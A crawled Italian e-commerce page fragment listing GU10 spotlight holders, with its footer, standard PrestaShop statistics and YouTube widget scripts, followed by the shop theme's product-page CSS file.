data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2426-portafaretto-tondo-in-vetro-argento-specchio-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8056477474204.html" rel="https://www.pianetalowcost.it/portafaretti/2426-portafaretto-tondo-in-vetro-argento-specchio-diamante-fisso-da-incasso-cartongesso-per-lampadine-gu10-8056477474204.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/portafaretti/2427-portafaretto-tondo-in-vetro-rame-modanato-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697155.html" class="lnk_img product-image" title="Portafaretto Tondo in Vetro Rame modanato fisso da incasso cartongesso per lampadine GU10"> <img src="https://www.pianetalowcost.it/11543-home_default/portafaretto-tondo-in-vetro-rame-modanato-fisso-da-incasso-cartongesso-per-lampadine-gu10.jpg" alt="Portafaretto Tondo in Vetro Rame modanato fisso da incasso cartongesso per lampadine GU10" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/portafaretti/2427-portafaretto-tondo-in-vetro-rame-modanato-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697155.html" title="Portafaretto Tondo in Vetro Rame modanato fisso da incasso cartongesso per lampadine GU10">Portafaretto Tondo in Vetro...</a></h5><div class="content_price"><p class="price_display"> <span class="price">4,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Porta faretto per lampadina GU10 tondo fisso da...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2427&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2427" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1292" href="#" data-rel="1292" onclick="WishlistCart('wishlist_block_list', 'add', '1292', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/portafaretti/2427-portafaretto-tondo-in-vetro-rame-modanato-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697155.html" rel="https://www.pianetalowcost.it/portafaretti/2427-portafaretto-tondo-in-vetro-rame-modanato-fisso-da-incasso-cartongesso-per-lampadine-gu10-8212345697155.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li></ul></div></div><div class="customNavigation"> <a class="btn prev ttproductscategory_prev">Prev</a> <a class="btn next ttproductscategory_next">Successivo</a></div> </section></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="ttfooter-top"></div><div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3"><h4>Seguici</h4><ul class="toggle-footer"><li class="ttdesc">Link ai nostri Social</li><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Pianeta-Grandi-magazzini-Low-Cost-840782122640616" title="Facebook"> <span>Facebook</span> </a></li></ul> </section><section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div class="ttcontactinfo">Pianeta srls - Via Michele Guadagno, 29, 80137 Napoli - P.IVA: 09055731211 Sede operativa: SP335 Località Aurno - Marcianise (CE)</div></li><li> <i class="icon-phone"></i> <span>331 843 6116 (anche WhatsApp)</span></li><li> <i class="icon-envelope-alt"></i> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%69%61%6e%65%74%61%6c%6f%77%63%6f%73%74.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x69;&#x61;&#x6e;&#x65;&#x74;&#x61;&#x6c;&#x6f;&#x77;&#x63;&#x6f;&#x73;&#x74;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="myaccount" class="block footer-block col-xs-12 col-sm-3"><h4><a href="https://www.pianetalowcost.it/my-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.pianetalowcost.it/order-history" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://www.pianetalowcost.it/order-follow" title="Restituzione delle mie merci" rel="nofollow">Restituzione delle mie merci</a></li><li><a href="https://www.pianetalowcost.it/credit-slip" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://www.pianetalowcost.it/addresses" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://www.pianetalowcost.it/identity" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://www.pianetalowcost.it/discount" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><div id="newsletter_block_left" class="block footer-block col-sm-3 hb-animate-element right-to-left"><h4 class="title_block">Newsletter</h4><div class="tt-desc">Vuoi essere informato su aggiornamenti e promozioni? Iscriviti alla nostra Newsletter</div><div class="block_content"><form action="//www.pianetalowcost.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Iscrivimi</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/best-sales" title="I più venduti"> I più venduti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li></ul> </section><script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5591096";
						navinfo.token = "da6ee018286972d33b71e3a4fcce7f06ca0f47a4";
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3145224";
						pagetime.id_page = "1403";
						pagetime.time_start = "2026-01-18 09:39:33";
						pagetime.token = "ff59913caf456b8c5a24af7f1e35bdb4b454b721";
						pagetime.time = time_end-time_start;
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", pagetime);
					}
				);</script><script type="text/javascript">var subscribers = "Sottoscrittori";
  var videoviewsyc = "Visualizzazioni video"; 
    var viewsyc = "visualizzazioni"; 
   var monthyc = "1 mese"; 
      var monthsyc = "mesi";
	  var loadmoreyc = "Carica altri";
	    var alldoneyc = "Fine";
	     var yearyc = "1 anno"; 
		   var yearsyc = "anni"; 
		     var loadingyc = "Caricamento...."; 
		   var agoyc = "";
		      var viewsyc = "visualizzazioni"; 
    var uploadsyc = "Caricati"; 
	  var featuredyc = "Home"; 
	    var playlistyc = "Plaulist"; 



 

	

	$('#youtuwall').youtuwall({
			apiKey:'AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ',
			youTubeChannelURL:"https://www.youtube.com/channel/UCFs6pPOUEiEs6kkhfUT7DMw",
			
			youTubePlaylistURL:"https://www.youtube.com/playlist?list=PLZgmyTPc2P0x5d0VL2-dwciVQqkcsqdRz",
			youtuwallDefaultTab:"UPLOADS",
			youtuwallColumns:3,
			showVideoInLightbox:1,
			maxResults:6,
			showFeaturedVideoOnLoad : true,
			youtuwallFeaturedPlaylistId : null,
		});

		
		$("#youtuwall-tabs span[id^=uploads_]").click();</script><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: true

});</script></div> </footer><div class="ttfooter-bg"></div></div><div id="goToTop" title="Top" style="display: block;"></div>  <script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script> <script type="text/javascript" charset="UTF-8">document.addEventListener('DOMContentLoaded', function (){ cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"it","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"www.pianetalowcost.it","website_privacy_policy_url":"https://www.pianetalowcost.it/content/8-privacy"});
});</script> <noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript><a href="#" id="open_preferences_center">Update cookies preferences</a>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/product.css
body_size: 5702
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-bottom: 40px;
}

.top-hr {
  background: #c4c4c4;
  height: 5px;
  margin: 2px 0 31px;
}

.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Dosis", sans-serif;
}

.box-security .product-heading-h5 {
  margin: 3px 0 -8px;
}
@media (max-width: 1199px) {
  .box-security .product-heading-h5 {
    margin-bottom: 8px;
  }
}

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto;
}

a.fancybox-nav {
  outline: 0;
}

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  float: left;
}
.pb-left-column #image-block {
  position: relative;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
  display: block;
  overflow: hidden;
  background: white;
}
@media (max-width: 767px) {
  .pb-left-column #image-block {
    width: 400px;
    margin: 0 auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #image-block {
    width: 100%;
  }
}
.pb-left-column #image-block img {
  background: #fbfbfb;
  width: 100%;
}
.pb-left-column #image-block #view_full_size .span_link {
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 22px;
  font-size: 0;
  height: 19px;
  display: block;
  text-align: center;
  font-weight: 700;
}
.pb-left-column #image-block #view_full_size .span_link:after {
  font-family: "FontAwesome";
  font-size: 18px;
  content: "\f0b2";
  color: #333333;
  font-weight: normal;
  margin: 0 0 0 4px;
}
.pb-left-column #image-block #view_full_size .span_link:hover:after {
  color: #ffe160;
}
.pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
.pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
.pb-left-column #image-block .zoomPad {
  z-index: auto!important;
}
.pb-left-column #image-block .new-box,
.pb-left-column #image-block .sale-box {
  z-index: 5002;
}
.pb-left-column #image-block:hover {
  overflow: hidden;
}

/* miniatures */
.pb-left-column #views_block {
  margin: 15px auto auto;
  text-align: center;
  width: 98%;
}
@media (max-width: 767px) {
  .pb-left-column #views_block {
    width: 380px;
    margin: 10px auto 0px auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #views_block {
    width: 230px;
  }
}

#thumbs_list {
  display: inline-block;
  float: none;
  margin: 0 14px;
  overflow: hidden;
  width: 65%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #thumbs_list {
    width: 56%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #thumbs_list {
    width: 43%;
  }
}
@media (max-width: 767px) {
  #thumbs_list {
    width: 244px;
  }
}
@media (max-width: 480px) {
  #thumbs_list {
    width: 120px;
  }
}
#thumbs_list ul#thumbs_list_frame {
  height: 104px;
  list-style-type: none;
  overflow: hidden;
  float: none;
  margin: 0 auto;
  padding-left: 0;
}
#thumbs_list li {
  cursor: pointer;
  float: left;
  height: 104px;
  line-height: 0;
  margin: 0 15px 0 0;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  width: 80px;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#thumbs_list li:first-child {
  margin: 0 15px 0 0;
}
#thumbs_list li a {
  background: #f2f2f2 none repeat scroll 0 0;
  box-sizing: border-box;
  display: block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
}
#thumbs_list li a:hover, #thumbs_list li a.shown {
  border-color: #dbdbdb;
}
#thumbs_list li img {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
  width: 271px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 215px;
  }
}
@media (max-width: 480px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 120px;
  }
  #view_scroll_left, #view_scroll_right{
	  height: 35px!important;
	  width: 35px!important;
	  padding: 8px!important;
  }
}

#view_scroll_left,
#view_scroll_right {
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #222222;
  display: inline-block;
  float: none;
  font-size: 0;
  height: 25px;
  line-height: 0;
  margin-top: 36px;
  overflow: hidden;
  padding: 4px;
  vertical-align: top;
  width: 25px;
}
#view_scroll_left i,
#view_scroll_right i {
  font-size: 14px;
}
#view_scroll_left:hover,
#view_scroll_right:hover {
  background: #2b5595;
  color: white;
  border-color: #2b5595;
}

.resetimg {
  padding: 10px 0 0;
}
.resetimg #resetImages i {
  margin-right: 6px;
}
.resetimg span a {
  color: #666666;
}
.resetimg span a:hover {
  color: #333333;
}
.resetimg span a i {
  margin: 0 6px 0 0;
  text-align: center;
  width: 15px;
}

/* link list */
#usefull_link_block {
  list-style-type: none;
  float: left;
  margin: 0;
  width: auto;
}
@media (max-width: 767px) {
  #usefull_link_block {
    margin: 10px 0 20px;
  }
}
#usefull_link_block li {
  float: left;
  width: 100%;
  margin: 0 0 5px 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li {
    float: none !important;
  }
}
#usefull_link_block li:last-child {
  border: none;
  padding: 0;
}
#usefull_link_block li a {
  color: #666666;
  font-weight: normal;
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  display: inline-block;
}
#usefull_link_block li a:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -3px;
  left: 0;
  font-weight: normal;
}
#usefull_link_block li a:hover {
  color: #333333;
}
#usefull_link_block li a:hover:before {
  color: #333333;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li.print {
    padding: 0;
    border: none;
  }
}
#usefull_link_block li.print a:before {
  content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
  content: "\f0e0";
}
#usefull_link_block li#left_share_fb {
  clear: both;
  float: none;
}
#usefull_link_block li#left_share_fb a {
  padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
  content: "\f09a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
  cursor: pointer;
  clear: both;
  float: none;
  margin: 0 0 5px 0;
  border: none;
  padding: 0;
  position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal;
  content: "\f08a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
  color: #333333;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
  content: "\f004";
}

/* pb-left-column ****************************************************************************** */
.pb-center-column {
  float: left;
  margin-bottom: 30px;
  /* form */
}
.pb-center-column h1 {
  padding-bottom: 16px;
  margin: 0 0 16px;
  font-size: 18px;
  border-bottom: 1px solid #eeeeee;
  color: #333333;
}
.pb-center-column p {
  margin-bottom: 10px;
}
.pb-center-column #product_reference {
  margin-bottom: 6px;
}
.pb-center-column #short_description_block {
  color: #666666;
}
.pb-center-column #short_description_block .buttons_bottom_block {
  display: none;
}
.pb-center-column #short_description_block #short_description_content {
  padding: 0 0 10px;
  word-wrap: break-word;
}
.pb-center-column #short_description_block #short_description_content p {
  line-height: 18px;
}
.pb-center-column #buy_block {
  margin-top: 10px;
}
.pb-center-column #buy_block label {
  display: inline-block;
  width: 100%;
  margin: 0 0 8px;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
  /*float: none;*/
 /*vertical-align: middle;*/
}
@media (max-width: 414px){
	.pb-center-column #buy_block label{
		font-size: 15px;
		text-align: center;
	}
	
}
.pb-center-column #buy_block .attribute_list .selector {
  width: 100% !important;
}
.pb-center-column #buy_block p.price {
  padding: 0;
}
.pb-center-column #color_picker p {
  padding-bottom: 5px;
  font-weight: 700;
}

#product p#loyalty {
  float: left;
  margin: 10px 0;
  padding: 0 0 0 25px;
  position: relative;
  width: 100%;
}
#product p#loyalty b {
  color: #333333;
}
#product p#loyalty:before {
  content: "\f024";
  font-family: "FontAwesome";
  font-size: 17px;
  line-height: 21px;
  position: absolute;
  top: 0;
  left: 0;
}

#page .rte {
  padding: 0 0px 20px;
  word-wrap: break-word;
}
#page .rte p {
  margin-bottom: 1em;
  min-height: 1px;
}

#attributes fieldset {
  margin: 5px 0 0;
  padding: 0 5px 5px;
  border-style: dashed;
  border-width: 2px;
  margin-bottom: 15px;
}
#attributes fieldset label {
  vertical-align: top;
  display: block;
}
#attributes .attribute_list {
  float: none;
  display: inline-block;
  /*vertical-align: top;*/
  
}
#attributes .attribute_list .form-control {
  max-width: 100%;
  overflow: hidden;
}
#attributes .attribute_list .form-control option {
  background: white;
  color: #666666;
}
#attributes .attribute_list ul {
  clear: both;
}
#attributes .attribute_list ul li {
  float: left;
  margin-right: 8px;
  margin-bottom: 9px
}
#attributes .attribute_list input.attribute_radio {
  float: left;
  margin-left: 3px;
 /* border-color: #2C2C2C;
    border-radius: 10px 10px 10px 10px;
    border-style: none;
    border-width: 0 0 3px;
    padding: 3px 10px;*/
}
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
  float: none;
  display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 6px 3px 0;
  padding: 1px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border: 1px solid #dddddd;
  clear: none;
  width: 29px;
  position: relative;
  height: 29px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 25px;
  width: 25px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
  display: block;
  height: 25px;
  width: 25px;
}
#attributes .attribute_list #color_to_pick_list li:hover {
  border-color: #aaaaaa;
}
#attributes .attribute_list #color_to_pick_list li.selected:before {
  content: "\f00c";
  font-size: 13px;
  color: white;
  font-family: "FontAwesome";
  left: 7px;
  position: absolute;
  top: 5px;
}

.box-cart-bottom {
  padding: 0;
  display: block;
}

#short_description_content a,
.page-product-box .rte a {
  color: #333333;
  text-decoration: underline;
}
#short_description_content a.btn,
.page-product-box .rte a.btn {
  text-decoration: none;
}

.box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
.box-info-product p {
  margin-bottom: 7px;
}
.box-info-product .exclusive {
  padding: 0;
  position: relative;
  color: white;
  border: 1px solid #565656;
  /*background: #2b5595;*/
  /* Old browsers */
  background: -moz-linear-gradient(top, #9bc059 0%, #9bc059  100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #9bc059 0%, #9bc059 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #9bc059 0%, #9bc059 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9bc059', endColorstr='#9bc059',GradientType=0 );
  /* IE6-9 */
  display: block;
}
.box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  left: 4px;
  bottom: 0;
  color: white;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 56px;
}
.box-info-product .exclusive.added:before {
  content: "\f00c";
}
.box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
.box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  .box-info-product .exclusive:after {
    display: none;
  }
}
.box-info-product .exclusive span {
  font-size: 13px;
  line-height: 26px;
  text-transform: uppercase;
  padding: 7px 22px 7px 48px;
  display: block !important;
  font-family: "Roboto", Helvetica, sans-serif;
}
@media (max-width: 991px) {
  .box-info-product .exclusive span {
    text-align: left;
  }
}
.box-info-product .exclusive:hover {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

#center_column.col-sm-9 .col-md-3 .box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
  padding: 0;
  position: relative;
  background: #2b5595;
  border: 1px solid #333333;
  color: #222222;
  display: block;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 0px;
  left: 0;
  bottom: 0;
  color: #222222;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 38px;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
  content: "\f00c";
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
    display: none;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
  padding: 5px 12px 5px 38px;
  display: block !important;
}
@media (max-width: 1199px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    padding: 5px 10px;
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    text-align: left;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
  border-color: #eeeeee;
  background: white;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover:before {
  color: #666666;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover span {
  color: #666666;
}

/* table_data_sheet */
.table-data-sheet {
  border: 1px solid #eeeeee;
  width: 100%;
  margin: 0 0 20px;
  background: white;
}
.table-data-sheet tr {
  border-top: 1px solid #eeeeee;
}
.table-data-sheet tr.even {
  background: #eaeaea;
}
.table-data-sheet tr td {
  padding: 8px 15px;
}
.table-data-sheet tr td:first-child {
  border-right: 1px solid #eeeeee;
  width: 30%;
  font-weight: 700;
  color: #333333;
}

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  width: 50%;
  margin: 0 0 20px;
  background: white;
}
@media (max-width: 767px) {
  table.table-product-discounts {
    width: 100%;
  }
}
table.table-product-discounts tr th {
  background: white;
  color: #333333;
  font-weight: 700;
  border: none;
  font-weight: 700;
}
table.table-product-discounts tr td,
table.table-product-discounts tr th {
  border-left: 1px solid #eeeeee;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: 1px solid #eeeeee;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin: 0 15px 20px 0;
  width: auto;
}
#quantity_wanted_p input {
  width: 60px;
  height: 40px;
  padding: 0 6px;
  margin-right: -1px;
  float: left;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eeeeee !important;
  line-height: 27px;
}
#quantity_wanted_p .btn {
  float: left;
  margin: 0 -1px 0 0;
  height: 40px;
  width: 40px;
  line-height: 21px;
}
#quantity_wanted_p label {
  display: none !important;
  margin-bottom: 7px;
}

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  display: inline-block;
  width: 125px;
  font-weight: 700;
  font-size: 12px;
  text-align: right;
}

#quantityAvailable {
  color: #333333;
  font-size: 13px;
  line-height: 18px;
  font-weight: 700;
}

#last_quantities {
  background: #fe9126;
  border: 1px solid #e4752b;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px;
  margin-left: 0px;
}

#availability_statut {
  margin: 0 0 10px 10px;
}

#availability_statut,
#pQuantityAvailable {
  display: inline-block;
  margin: 0 0 10px 2px;
}

#pQuantityAvailable span {
  font-weight: 700;
  color: #333333;
}

/* prices */
.content_prices {
  padding: 0;
  margin: 0 0 10px;
}

.discount {
  display: none;
}

.our_price_display {
  font-weight: bold;
  font-size: 18px;
  font-family: "Dosis", sans-serif;
  color: #333333;
  float: left;
  margin: 0 4px 0 0;
}
@media (max-width: 991px) {
  .our_price_display {
    font-size: 26px;
    line-height: 28px;
  }
}
.our_price_display .price {
  font-weight: bold;
  font-size: 18px;
  color: #333333;
}
@media (max-width: 991px) {
